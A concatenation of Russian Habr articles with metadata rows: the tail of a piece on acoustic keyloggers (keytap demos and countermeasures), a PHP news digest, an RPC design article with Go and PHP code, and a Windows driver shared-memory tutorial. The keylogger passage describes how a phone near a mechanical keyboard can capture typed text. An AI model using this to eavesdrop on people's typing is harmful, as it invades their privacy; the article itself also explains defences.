
В [онлайн-демо](https://keytap2.ggerganov.com/) есть определённые ограничения. Она работает только для текстов на английском языке. Требуется набрать минимум 100 символов осмысленного текста. Случайные нажатия клавиш не дадут результата. Лучше всего программа работает на громких механических клавиатурах. Микрофон желательно включить на максимальную чувствительность.
Недавно вышла самая продвинутая версия [keytap3](https://keytap3-gui.ggerganov.com/) с более точной статистикой n-грамм. Она по-прежнему надёжно работает только с механическими клавиатурами и определяет текст на английском языке, но уже работает гораздо стабильнее. Например, [страничку с демо-версией кейлоггера](https://keytap3.ggerganov.com/) можно открыть на телефоне — и положить рядом с клавиатурой.
Все упомянутые кейлоггеры — это любительские проекты одного энтузиаста. Конечно, при грамотном подходе с привлечением квалифицированных специалистов и профессиональной аппаратуры можно добиться гораздо лучшей точности распознавания.
Для русского языка таких инструментов пока нет в открытом доступе. Хотя лингвистическая база для него существует, в том числе [Национальный корпус русского языка](https://ruscorpora.ru/) (4,5 млн текстов), из которого можно получить частотность n-грамм в русскоязычных текстах. Очевидно, что частотность нажатия клавиш в русскоязычной раскладке сильно отличается от частотности букв английского языка. По тепловой карте довольно легко определить, на каком языке печатает пользователь (по крайней мере, несложно сделать бинарный выбор для пары русский/английский).

Повторим, что существующие инструменты распознают текст только на громкой (механической) клавиатуре и с близкого расстояния.
Чтобы предотвратить утечку информации по звуковому каналу, можно использовать утилиты вроде [Unclack](https://unclack.app/) (для macOS) и [Hushboard](https://snapcraft.io/hushboard), которые автоматически отключают микрофон во время печати на клавиатуре. Кроме целей безопасности, они выполняют и более прозаичную функцию — автоматическое устранение посторонних шумов («клацания») во время видео/аудиоконференций. | https://habr.com/ru/post/677366/ | null | ru | null |
# PHP-Дайджест № 159 (17 июня – 1 июля 2019)
[](https://habr.com/ru/post/458292/)
Свежая подборка со ссылками на новости и материалы. В выпуске: PHP 7.4.0 alpha 2, BeerPHP, обзор свежих RFC из PHP Internals, включая Strict operators directive, порция полезных инструментов, видео и многое другое.
Приятного чтения!
### Новости и релизы
* [PHP 7.4.0 alpha 2](https://www.php.net/archive/2019.php#id2019-06-26-1) — Второй [плановый](https://wiki.php.net/todo/php74#timetable) альфа-релиз с [исправлениями ошибок](https://github.com/php/php-src/blob/php-7.4.0alpha2/NEWS). Полный список новых возможностей и изменений доступен в документе [UPGRADING](https://github.com/php/php-src/blob/php-7.4.0alpha1/UPGRADING). Ожидается ещё одна альфа и затем feature-freeze 22 июля.
Обзоры: [Новое в PHP 7.4](https://habr.com/ru/company/funcorp/blog/454410/), [What’s New in PHP 7.4 (Features, Deprecations, Speed)](https://kinsta.com/blog/php-7-4/).
* [BeerPHP Moscow #4, 4 июля 2019](https://www.meetup.com/BeerPHP-Moscow/events/262636999) — Пятая юбилейная встреча PHP-сообщества в Москве для неформального общения. Кстати, для того чтоб организовать BeerPHP в своём городе, можно [создать issue](https://github.com/beerphp/meta/issues) в репозитории [beerphp/meta](https://github.com/beerphp/meta). Движение весьма популярно и хорошо заходит в [JS-мире](https://github.com/beerjs). Даёшь BeerPHP в каждый город!
* [PHP Meetup в Москве (офис SkyEng), 22 августа 2019](https://panda-meetup.ru/msk-php-meetup)
### PHP Internals
* [[RFC] Normalize arrays' «auto-increment» value on copy on write](https://wiki.php.net/rfc/normalize-array-auto-increment-on-copy-on-write) — Предлагается сбрасывать значение “автоинкремента” при копировании массива, так, как если при копировании новый пустой массив был бы по одному заполнен элементами из старого. **Скрытый текст**
```
$array = [0, 1, 2, 3];
unset($array[3], $array[2]);
$arrayCopy = $array;
$arrayCopy[] = 2;
// Если предложение будет принято, то следующее выражение будет истинно.
// А на данный момент массивы не эквивалентны.
assert($arrayCopy === [0, 1, 2]);
```
* [[RFC] Strict operators directive](https://wiki.php.net/rfc/strict_operators) — PHP производит неявное преобразование типов для большинства операторов. И поскольку правила конвертации довольно сложные, то часто это может приводить к непредсказуемым результатам. В этом RFC предлагается ввести новую директиву `strict_operators`, которая ограничит преобразования типов и позволит бросать ошибку `TypeError` для несовместимых операндов. Документ очень подробный и описывает множество примеров, рекомендую просмотреть весь.  Также директива меняет поведение конструкции `switch`.
* [[RFC] Deprecations for PHP 7.4](https://wiki.php.net/rfc/deprecations_php_7_4) — Ещё пачку функциональностей предлагается объявить устаревшими в 7.4 и затем удалить в 8.0. Из интересного:
• Cейчас в `implode()` аргументы можно передавать в любом порядке – предлагается оставить только канонический `implode(string $glue, array $pieces)`;
• Вместо `float` можно использовать тип `real` – последний будет убран.
* [[RFC] Add str begin and end functions](https://wiki.php.net/rfc/add_str_begin_and_end_functions) — Предлагается добавить функции `str_begins()`, `str_ibegins()`, `str_ends()`, `str_iends()`, `mb_str_begins()`, `mb_str_ibegins()`, `mb_str_ends()`, и `mb_str_iends()`.
* Для репозитория php-src добавили [пайплайн в Azure DevOps](https://dev.azure.com/phpazuredevops/PHP/_build?definitionId=1).
*  [PHP Internals News #15](https://phpinternals.news/15) — Об улучшениях `base_convert()` с [Scott Dutton](https://twitter.com/exusssum).
*  [PHP Internals News #16](https://derickrethans.nl/phpinternalsnews-16.html) — С [Joe Watkins](https://twitter.com/krakjoe) об [[RFC] Unbundle ext/recode](https://wiki.php.net/rfc/unbundle_recode).
### Инструменты
* [cycle/orm](https://github.com/cycle/orm) — Мощная ORM для долгоживущих приложений и не только. Готова [подробная документация](https://github.com/cycle/docs) c примером [динамического определения схемы](https://github.com/cycle/docs/blob/master/advanced/dynamic-schema.md) и связей.
* [SerafimArts/pipe](https://github.com/SerafimArts/pipe) — Обёртка для записи операций в виде цепочки вызовов (пайп оператор). Прислал [Ostap34JS](https://github.com/Ostap34JS).
* [postaddictme/instagram-php-scraper](https://github.com/postaddictme/instagram-php-scraper) — Библиотека имитирует поведение клиентов Instagram для получения данных без использования официального API. Также есть библиотека [mgp25/Instagram-API](https://github.com/mgp25/Instagram-API).
* [helhum/dotenv-connector](https://github.com/helhum/dotenv-connector) — Удобный плагин для Composer, который читает переменные из .env и делает их доступными во всём приложении.
* [patrickschur/language-detection](https://github.com/patrickschur/language-detection) — По заданной строке определяет с какой вероятностью она написана на том или ином языке.
* [thephpleague/commonmark](https://github.com/thephpleague/commonmark) — Парсер Markdown. [Обзор релиза 1.0.0](https://www.colinodell.com/blog/201906/leaguecommonmark-100-has-been-released).
### Symfony
* [Новый участник в Symfony Core команде:](https://symfony.com/blog/new-symfony-core-team-member-yonel-ceruto) [Yonel Ceruto](https://github.com/yceruto)
* [PHP 7.4 Preload в Symfony](https://github.com/symfony/symfony/pull/32032) — Nikolas Grekas подготовил PR в Symfony с реализацией предзагрузки, которая добавлена в PHP 7.4. Тесты производительности ещё не проводились. Прислал [dmitrybalabka](https://twitter.com/dmitrybalabka)
* Улучшения в Twig: [контроль пробельных символов](https://symfony.com/blog/better-white-space-control-in-twig-templates), [простые макросы](https://symfony.com/blog/simpler-macros-in-twig-templates), [добавлены Filter, Map и Reduce](https://symfony.com/blog/twig-adds-filter-map-and-reduce-features).
* [Эффективное тестирование с помощью фикстур в Symfony 4](https://medium.com/manomano-tech/efficient-testing-with-fixtures-on-symfony-4-db0a8ea75245)
*  [Работа с JSON RPC в Symfony 4](https://habr.com/ru/post/457750/)
### Laravel
* [mpociot/laravel-test-factory-helper](https://github.com/mpociot/laravel-test-factory-helper) — Генерирует тестовые фабрики на основе существующих моделей.
* [laravel-preload/preload.php](https://github.com/brendt/laravel-preload/blob/master/preload.php) — Концепт PHP 7.4 предзагрузки для Laravel.
*  [Макросы в Laravel](https://laravel.demiart.ru/macros/)
*  [Unit тестирование в Laravel](https://habr.com/ru/post/457866/)
*  [Разработка чат-бота (laravel+botman)](https://habr.com/ru/post/456240/)
*  Laravel Core Adventures: [Accessors & Mutators](https://laravelcoreadventures.com/the-lost-eloquent-temple-of-doom/level/6)
*  Подкаст Тейлора [Laravel Snippet #14](https://blog.laravel.com/laravel-snippet-14) — Laravel Live UK, whereHasMorph, laravel/ui, front-end authorization, performance, Lumen.
### Yii
* [cebe/yii2-app-api](https://github.com/cebe/yii2-app-api) — Шаблон приложения на Yii2 для быстрого создания API на основе спеки OpenAPI.
### Async PHP
*  Пишем RESTful API с помощью ReactPHP: [Plans and First Steps](https://www.youtube.com/watch?v=7HJFZ25XiQs&feature=youtu.be), [What is a RESTful API?](https://www.youtube.com/watch?v=aR3e9pj9TIo&feature=youtu.be)
*  [Пятиминутка PHP #5](https://5minphp.ru/episode55/) — В гостях Сергей Жук рассказывает об асинхронном PHP и ReactPHP. Подкаст теперь также можно [слушать на YouTube](https://www.youtube.com/channel/UCkqGd3xwk9LqNYXVTjAe3ww/videos).
### Материалы для обучения
* [PHP Wishlist](https://medium.com/@liamhammett/my-php-wishlist-dd74c9499591) — Годная подборка фич, которые бы хотелось видеть в PHP.
* [Возможно вам не нужна query bus](https://matthiasnoback.nl/2019/06/you-may-not-need-a-query-bus/)
*  [Мутационное тестирование: тестируем тесты](https://habr.com/ru/company/mailru/blog/457888/)
*  [Логирование в распределённом php-приложении](https://habr.com/ru/post/456676/)
*  [PHP дженерики уже сегодня (ну, почти)](https://habr.com/ru/post/456466/) — Ещё немного примеров использования дженериков в [посте о реализации в PHPStan](https://arnaud.le-blanc.net/post/phpstan-generics.html).
*  [Haxe и PHP:](https://habr.com/ru/post/458184/) статическая типизация, стрелочные функции, метапрограммирование и многое другое.
*  [Чистый код на PHP](https://github.com/peter-gribanov/clean-code-php/blob/ru/README.md) — Принципы разработки ПО, взятые из книги [Clean Code](https://www.amazon.com/Clean-Code-Handbook-Software-Craftsmanship/dp/0132350882) Роберта Мартина и адаптированные для PHP.
*  [Видео с Dutch PHP Conference 2019](https://www.youtube.com/playlist?list=PLV9OnTq0kQ5w8Nuxfrfchq_rKyQuC4ABM)
*  [Видео с PHPfwdays 2019](https://www.youtube.com/playlist?list=PLPcgQFk9n9y-LRUl8-71-9wGIwk8FwPA2)
Спасибо за внимание!
Если вы заметили ошибку или неточность — сообщите, пожалуйста, в [личку](https://habrahabr.ru/conversations/pronskiy/).
Вопросы и предложения пишите на [почту](mailto:[email protected]) или в [твиттер](https://twitter.com/pronskiy).
Больше новостей и комментариев в Telegram-канале **[PHP Digest](https://t.me/phpdigest)**.
[Прислать ссылку](https://bit.ly/php-digest-add-link)
[Поиск ссылок по всем дайджестам](https://pronskiy.com/php-digest/)
← [Предыдущий выпуск: PHP-Дайджест № 158](https://habr.com/ru/post/456332/) | https://habr.com/ru/post/458292/ | null | ru | null |
# RPC — концепция
Свою первую апишку я написал лет 7-8 назад и это был первый блин. В целом этот блин прошел кучу испытаний и модернизаций и получилось, что то вполне вменяемое. Даже сейчас я понимаю, что это ядро актуально и его можно развивать дальше и оптимизировать к текущим реалиям (пока нет подходящего проекта).
Как можно догадаться это было RPC. Наверно стоит начать с того, что я выделил ряд слоев (какие то можно опустить, какие то добавить).
* получение запроса в текст
* конвертация текста в ассоциативный массив
* конвертация ассоциативного массива в класс запроса (понять имя метода, данные метода, токен и другие доп. данные (язык, версия, ...))
* валидация наличия метода
* права доступа *(не доделал)*
* валидация (и преобразование данных в объект)
* DI контейнер *(не доделал на php)*
* логика метода (возвращает статус ответа и данные)
* конвертируем статус объекта и данные в структуру ответа
* преобразовываем структуру ответа в текст
Таким образом у нас получилось 10 слоев которые нам надо реализовать и которые нам кажутся очень сложными (наверно по этой причине RPC называют сложной и это очень сильно отталкивает). На самом же деле большая часть этих слоев уходит в ядро и вам не нужно их трогать. В моем случае остается зарегистрировать метод, описать схему валидации (иногда дописать метод валидации и преобразования) и написать саму логику. До схемы ответа, обычно руки доходят в последний момент...
Отдельным слоем можно добавить работу с файлами, их валидацию. У меня этот кейс встречал не так часто, по этому идем дальше.
Примеры написания методов
-------------------------
Простой пример метода на GoЯ не являюсь супер go разработчиком и тут было конвертировано RPC ядро с php на go за неделю. Народ на go очень специфичный и я не думаю поймать бурю аплодисментов, но пример думаю стоит вставить.
```
package methodGroup2
import (
"project-my-test/example/rpcApp/methodRequestShemaItem"
"project-my-test/src/rpc"
"project-my-test/src/rpc/rpcInterface"
"project-my-test/src/rpc/rpcStruct"
)
type MethodMyTest struct {
rpc.RpcMethod
Data struct {
Name *string
Email *string
}
Logger rpcInterface.Logger
}
func (r *MethodMyTest) GetRequestSchema() map[string]rpcStruct.ReformSchema {
rs := make(map[string]rpcStruct.ReformSchema)
rs["Name"] = methodRequestShemaItem.GROUP2_NAME()
rs["Email"] = methodRequestShemaItem.GROUP2_EMAIL()
return rs
}
func (r *MethodMyTest) Run() rpcInterface.Response {
r.Logger.Info("test Info")
r.Logger.Warning("test Warning")
r.Logger.Error("test Error")
r.Logger.Debug("test Debug")
r.Response.SetData("test::string", "string")
r.Response.SetData("test::int", 20)
r.Response.SetData("test::Name", r.Data.Name)
r.Response.SetData("test::Email", r.Data.Email)
r.Response.GetError().SetCode("ERROR")
return r.Response
}
```
Пример авторизации на php
```
php
namespace CustomRpc\Method\RpcUser;
class RpcUserAuth extends \Oploshka\Rpc\Method {
public static function description(){
return <<<DESCRIPTION
Авторизация пользователя (пользователь должен подтвердить почту!)
Пример объекта auth
{ "login": "[email protected]", "password": "12345678" }
При успешном ответе вернется session.
DESCRIPTION;
}
public static function validate(){
return [
'auth' = ['type' => 'array', 'req' => true, 'validate' => [
'login' => ['type' => 'string' , 'validate' => [], 'req' => true ],
'password' => ['type' => 'string', 'validate' => [], 'req' => true ],
] ],
];
}
public function run(){
$RpcUser = \CustomRpc\EntityQuery\RpcUserQuery::auth($this->Data['auth']['login'], $this->Data['auth']['password']);
if(!$RpcUser){
// TODO: add error auth count
$this->Response->setError('ERROR_LOGIN_PASSWORD'); return;
}
$userSessionToken = \CustomRpc\EntityQuery\RpcUserSessionQuery::addNewUserSession($RpcUser);
$this->Response->setData('session', $userSessionToken);
$this->Response->setError('ERROR_NO');
}
public static function return(){
return [
'session' => ['type' => 'string' , 'validate' => [], 'req' => true ],
];
}
}
```
Пример обновления данных пользователя
```
php
namespace CustomRpc\Method\RpcUser;
class RpcUserInfoUpdate extends \Oploshka\Rpc\Method {
public static function description(){
return <<<DESCRIPTION
Обновление своих данных
gender = 'NULL' 'MALE' 'FEMALE'
dateOfBirth = date format YYYY-MM-DD
region - отправляй regionId
image - отправляется посредством multipart в отдельном поле (от запроса), в бинарном виде.
DESCRIPTION;
}
public static function validate(){
return [
'session' = ['type' => 'rpcUserSession' , 'validate' => [], 'req' => true ],
'nickname' => ['type' => 'string' , 'validate' => [], 'req' => false ],
'region' => ['type' => 'region' , 'validate' => [], 'req' => false ],
'gender' => ['type' => 'string' , 'validate' => [], 'req' => false ],
'dateOfBirth' => ['type' => 'string' , 'validate' => [], 'req' => false ],
'aboutUs' => ['type' => 'string' , 'validate' => [], 'req' => false ],
];
}
public function run(){
$RpcUser = $this->Data['session'];
$updateField = [];
if( $this->Data['nickname'] ){
// проверить зарегистрированность nickname
if ( \CustomRpc\EntityQuery\RpcUserQuery::checkRegisteredNickname( $this->Data['nickname'] ) ) {
$this->Response->setError('ERROR_NICKNAME_REGISTERED'); return;
}
$updateField['nickname'] = $this->Data['nickname'];
}
$this->Data['region'] && $updateField['region_id'] = $this->Data['region']->id;
$this->Data['gender'] && $updateField['gender'] = $this->Data['gender'];
$this->Data['dateOfBirth'] && $updateField['date_of_birth'] = $this->Data['dateOfBirth'];
$this->Data['aboutUs'] && $updateField['about_us'] = $this->Data['aboutUs'];
$file = \CustomRpc\Entity\RpcUserHelper::loadAndSaveImage('image');
$file && $updateField['image_id'] = $file->id();
\CustomRpc\EntityQuery\RpcUserQuery::update($RpcUser, $updateField);
$this->Response->setError('ERROR_NO');
}
public static function return(){
return [];
}
}
```
Весь процесс написания RPC метода сводиться к тому, что нам нужно написать класс (структуру в случае с go), описать схему валидации (можно описать структуру данных в отдельном классе или добавить свойства в текущий класс) и саму логику.
Были идеи, что RPC ядро должно запустить чистую логику, которая ничего не знает про api, но обычно, в этом не было большого смысла (это увеличивало количество кода, а переиспользования как такового не было)
По итогу мы получаем:
* гибкость. Можно получать и отдавать запрос в разных форматах (на логику, это не влияет)
* хорошую отказоустойчивость. Ошибки обрабатываются ядром RPC и вероятность падения сведена к миниму. В любом случае мы можем добавить дополнительную проверку/обработку, не меняя код методов.
* простоту тестирования. Не нужно дергать сетевой слой. Есть возможность написать общие тесты для всех методов. Сам метод можно протестировать, передав сырые данные или же валидный объект.
* документация RPC методов. В целом можно написать адаптер для swager'a или генерировать простенький html (я выбрал последнее).
Заключение
----------
Я показывал пример RPC разным людям, кому то такой подход нравиться, кому то нет, кто то пытался сделать подобное. В любом случае есть куда расти и есть идеи для реализации. Примеры не тянут на оскар и демонстрируют как можно писать. RPC ядро на go можно посмотреть [тут](https://github.com/oploshka/go-rpc), на php [тут](https://github.com/oploshka/RpcCore) (develop более свежее). | https://habr.com/ru/post/594825/ | null | ru | null |
# Реализация разделяемой памяти между драйвером и приложением

Приветствую всех!
В этой небольшой статье речь пойдет об одном способе создания разделяемой памяти, к которой можно будет обращаться как из режима ядра, так и из пользовательского режима. Приведу примеры функций выделения и освобождения памяти, а также будут ссылки на исходники, чтобы можно было попробовать любому желающему.
*Драйвер собирался под 32-битную ОС Windows XP (так же проверял его работу и
в 32-битной Windows 7).*
Полностью описывать разработку драйвера, начиная с установки WDK(DDK), выбора инструментов разработки, написания стандартных функций драйвера и т.д., я не буду (при желании можно почитать [вот](http://habrahabr.ru/post/40466/) и [вот](http://habrahabr.ru/post/40171/), хотя там тоже не много информации). Чтобы статья не получилась слишком раздутой, опишу только способ реализации разделяемой памяти.
##### Немного теории
Драйвер не создает специального программного потока для выполнения своего кода, а выполняется в контексте потока, активного на данный момент. Поэтому считается, что драйвер выполняется в *контексте произвольного потока* ([Переключение контекста](http://ru.wikipedia.org/wiki/%D0%9F%D0%B5%D1%80%D0%B5%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%BD%D0%B8%D0%B5_%D0%BA%D0%BE%D0%BD%D1%82%D0%B5%D0%BA%D1%81%D1%82%D0%B0)). Очень важно, чтобы при отображении выделенной памяти в пользовательское адресное пространство, мы находились в контексте потока приложения, которое будет управлять нашим драйвером. В данном случае это правило соблюдается, т.к. драйвер является одноуровневым и обращаемся мы к нему с помощью запроса [IRP\_MJ\_DEVICE\_CONTROL](http://msdn.microsoft.com/en-us/library/windows/hardware/ff550744(v=vs.85).aspx), следовательно контекст потока не будет переключаться и мы будем иметь доступ к адресному пространству нашего приложения.
##### Выделение памяти
```
#pragma LOCKEDCODE
NTSTATUS AllocateSharedMemory(PDEVICE_EXTENSION pdx, PIRP Irp)
{ // AllocateSharedMemory
KdPrint(("SharedMemory: Entering AllocateSharedMemory\n"));
int memory_size = 262144000; // 250 Mb
PHYSICAL_ADDRESS pstart = { 0x0, 0x00000000 };
PHYSICAL_ADDRESS pstop = { 0x3, 0xffffffff };
PHYSICAL_ADDRESS pskip = { 0x0, 0x00000000 };
// pointer to the output memory => pdx->vaReturned
pdx->vaReturned = (unsigned short **) GenericGetSystemAddressForMdl(Irp->MdlAddress);
// create MDL structure (pointer on MDL => pdx->mdl)
pdx->mdl = MmAllocatePagesForMdl(pstart, pstop, pskip, memory_size);
if (pdx->mdl != NULL)
{
KdPrint(("SharedMemory: MDL allocated at address %08X\n", pdx->mdl));
// get kernel space virtual address
pdx->kernel_va = (unsigned short*) MmGetSystemAddressForMdlSafe(pdx->mdl, NormalPagePriority);
if (pdx->kernel_va != NULL)
{
KdPrint(("SharedMemory: pdx->kernel_va allocated at address %08X\n", pdx->kernel_va));
for (int i = 0; i < 10; ++i)
{
pdx->kernel_va[i] = 10 - i; // write in memory: 10-9-8-7-6-5-4-3-2-1
}
}
else
{
KdPrint(("SharedMemory: Not mapped memory into kernel space\n"));
return STATUS_NONE_MAPPED;
}
// get user space virtual address
pdx->user_va = (unsigned short*) MmMapLockedPagesSpecifyCache(pdx->mdl, UserMode, MmCached,
NULL, FALSE, NormalPagePriority);
if (pdx->user_va != NULL)
{
KdPrint(("SharedMemory: pdx->user_va allocated at address %08X\n", pdx->user_va));
// return pointer on sharing memory into user space
*pdx->vaReturned = pdx->user_va;
}
else
{
KdPrint(("SharedMemory: Don't mapped memory into user space\n"));
return STATUS_NONE_MAPPED;
}
}
else
{
KdPrint(("SharedMemory: Don't allocate memory for MDL\n"));
return STATUS_MEMORY_NOT_ALLOCATED;
}
return STATUS_SUCCESS;
} // AllocateSharedMemory
```
*разбор функции по частям:*
Сохраняем указатель, с помощью которого передадим указатель на выделенную память нашему приложению:
```
pdx->vaReturned = (unsigned short **) GenericGetSystemAddressForMdl(Irp->MdlAddress);
```
Следующий шаг — выделение неперемещаемой физической памяти размером memory\_size и построение на ее основе структуру MDL ([Memory Descriptor List](http://msdn.microsoft.com/en-us/library/windows/hardware/gg463193.aspx)), указатель на которую сохраняем в переменной pdx->mdl:
```
pdx->mdl = MmAllocatePagesForMdl(pstart, pstop, pskip, memory_size);
```

Как видно из изображения, структура MDL нам нужна для описания зафиксированных физических страниц.
Затем получаем диапазон виртуальных адресов для MDL в системном адресном пространстве и сохраняем указатель на эти адреса в переменной pdx->kernel\_va:
```
pdx->kernel_va = (unsigned short*) MmGetSystemAddressForMdlSafe(pdx->mdl, NormalPagePriority);
```
Эта функция возвратит указатель, по которому мы сможем обращаться к выделенной памяти в драйвере (причем независимо от текущего контекста потока, т.к. адреса получены из системного адресного пространства).
В цикле запишем первые 10 ячеек памяти числами от 10 до 1, чтобы можно было проверить доступность выделенной памяти из пользовательского режима:
```
for (int i = 0; i < 10; ++i)
{
pdx->kernel_va[i] = 10 - i; // write in memory: 10-9-8-7-6-5-4-3-2-1
}
```
Теперь необходимо отобразить выделенную память в адресное пространство приложения, которое обратилось к драйверу:
```
pdx->user_va = (unsigned short*) MmMapLockedPagesSpecifyCache(pdx->mdl, UserMode, MmCached, NULL, FALSE, NormalPagePriority);
```
Переменная pdx->vaReturned является указателем на указатель и объявляется в структуре pdx (см. driver.h в папке source\_driver). С помощью нее передадим указатель pdx->user\_va в приложение:
```
*pdx->vaReturned = pdx->user_va;
```
##### Освобождение памяти
```
#pragma LOCKEDCODE
NTSTATUS ReleaseSharedMemory(PDEVICE_EXTENSION pdx, PIRP Irp)
{ // ReleaseSharedMemory
KdPrint(("SharedMemory: Entering ReleaseSharedMemory\n"));
if (pdx->mdl != NULL)
{
MmUnmapLockedPages(pdx->user_va, pdx->mdl);
MmUnmapLockedPages(pdx->kernel_va, pdx->mdl);
MmFreePagesFromMdl(pdx->mdl);
IoFreeMdl(pdx->mdl);
KdPrint(("SharedMemory: MDL at address %08X freed\n", pdx->mdl));
}
return STATUS_SUCCESS;
} // ReleaseSharedMemory
```
Здесь происходит освобождение адресного пространства приложения:
```
MmUnmapLockedPages(pdx->user_va, pdx->mdl);
```
ситемного адресного пространства:
```
MmUnmapLockedPages(pdx->kernel_va, pdx->mdl);
```
затем освобождаются физические страницы:
```
MmFreePagesFromMdl(pdx->mdl);
```
и «убиваем» MDL:
```
IoFreeMdl(pdx->mdl);
```
##### Обращаемся к драйверу из пользовательского режима
*(Весь код приложения смотрите в прилагаемых материалах)*
Первое, что необходимо сделать, это получить манипулятор устройства (handle) с помощью функции [CreateFile](http://msdn.microsoft.com/en-us/library/windows/desktop/aa363858(v=vs.85).aspx)():
```
hDevice = CreateFile(L"\\\\.\\SharedMemory", GENERIC_READ|GENERIC_WRITE,
FILE_SHARE_READ|FILE_SHARE_WRITE, NULL, OPEN_EXISTING, 0, NULL);
```
Затем необходимо отправить запрос ввода/вывода драйверу с помощью функции [DeviceIoControl](http://msdn.microsoft.com/en-us/library/windows/desktop/aa363216(v=vs.85).aspx)():
```
unsigned short** vaReturned = new unsigned short*();
ioCtlCode = IOCTL_ALLOCATE_SHARED_MEMORY;
checker = DeviceIoControl(hDevice, ioCtlCode, NULL, 0,
vaReturned, sizeof(int), &bytesReturned, NULL);
```
